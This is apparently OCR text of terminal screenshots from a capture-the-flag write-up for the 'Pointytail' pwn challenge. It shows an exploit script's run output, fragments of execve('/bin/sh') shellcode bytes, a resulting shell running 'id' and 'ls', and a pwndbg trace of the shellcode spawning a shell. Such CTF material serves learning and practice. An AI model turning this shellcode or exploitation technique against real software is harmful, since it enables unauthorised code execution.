 linuz@linz: ~/Desktop/CSI/linz0... ×
linuz@linz: ~/Desktop/CSI/linz0... ×
linuz@linz: ~/Desktop/2022CTF... ×
linuz@linz:~/Desktop/CSI/Writeup/International/PWN-Writeup/SEECTF/Pointytail/
[+] Starting local process '/snap/bin/dotnet': pid 23076
[23076]
0x7fff50009338 0x7fffffffcd80
exploit.py:27: BytesWarning: Text is not bytes; assuming ASCII, no guarantees
p.sendline(f"s {arg1} {arg2}")
rwxp:  0x7fff7d470000
[b'jhH\xb8/bin', b'///sPH\x89\xe7', b'hri\x01\x01\x814$', b'\x01\x01\x01\x011
exploit.py:45: BytesWarning: Text is not bytes; assuming ASCII, no guarantees
p.sendline(f"s {arg1} {arg2}")
exploit.py:51: BytesWarning: Text is not bytes; assuming ASCII, no guarantees
p.sendline(f"c {write1} {write2}")
[b'jhH\xb8/bin', b'///sPH\x89\xe7', b'hri\x01\x01\x814$', b'\x01\x01\x01\x011
exploit.py:57: BytesWarning: Text is not bytes; assuming ASCII, no guarantees
p.sendline(f"s {arg1} {arg2}")
exploit.py:61: BytesWarning: Text is not bytes; assuming ASCII, no guarantees
p.sendline(f"c {write1} {write2}")
exploit.py:80: BytesWarning: Text is not bytes; assuming ASCII, no guarantees
p.sendline(f"s {arg1} {arg2}")
exploit.py:84: BytesWarning: Text is not bytes; assuming ASCII, no guarantees
p.sendline(f"c {write1} {write2}")
[*] Switching to interactive mode
$ 1
s = (6.95324745541663E-310, 6.9533558071963E-310)
c = (1.01738164505544E-309, -4.1384759005988795E+96)
$ id
uid=1000(linuz) gid=1000(linuz) groups=1000(linuz),4(adm),24(cdrom),27(sudo),
$ ls
Dockerfile        exploit.py    pointytail.dll
docker-compose.yml  flag.txt    pointytail.runtimeconfig.json
$
root@linz: /home/linuz ×
linuz@linz: ~ ×
0x7fff7d470031    pop    rsi
0x7fff7d470032    add    rsi, rsp
► 0x7fff7d470035    push   rsi
0x7fff7d470036    mov    rsi, rsp
0x7fff7d470039    xor    edx, edx
0x7fff7d47003b    push   0x3b
0x7fff7d47003d    pop    rax
0x7fff7d47003e    syscall
[ STACK ]
00:0000│ rsp 0x7fffffffccc8 ◂— 0x0
01:0008│ rsi 0x7fffffffccd0 ◂— 0x6873 /* 'sh' */
02:0010│ rdi 0x7fffffffccd8 ◂— '/bin///sh'
03:0018│     0x7fffffffcce0 ◂— 0x68 /* 'h' */
04:0020│     0x7fffffffcce8 —▸ 0x7fff7d484ba5 ◂— mov    edi, 1 /* 0xe8f63300000001bf */
05:0028│     0x7fffffffccf0 —▸ 0x7fff5001c4ac ◂— 0x310030002e0031 /* '1' */
06:0030│     0x7fffffffccf8 ◂— 0x1500000015
07:0038│     0x7fffffffcd00 ◂— 0xd3ff00007fff7d47
[ BACKTRACE ]
► f 0   0x7fff7d470035
f 1              0x0
pwndbg>
[LWP 23109 exited]
[LWP 23107 exited]
[LWP 23106 exited]
[LWP 23105 exited]
[LWP 23104 exited]
[LWP 23103 exited]
[LWP 23102 exited]
[LWP 23101 exited]
process 23076 is executing new program: /usr/bin/dash
[Attaching after process 23076 fork to child process 23149]
[New inferior 2 (process 23149)]
[Detaching after fork from parent process 23076]
[Inferior 1 (process 23076) detached]
process 23149 is executing new program: /usr/bin/id
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Inferior 2 (process 23149) exited normally]
pwndbg>
The program is not being run.
pwndbg>